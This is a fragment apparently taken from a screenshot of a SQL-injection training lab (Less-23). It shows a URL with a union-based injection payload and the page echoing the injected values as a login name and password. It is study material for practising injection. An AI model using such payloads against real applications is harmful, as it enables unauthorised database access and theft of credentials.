 192.168.232.154/Less-23/?id=-1' union select 1,2,'3
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3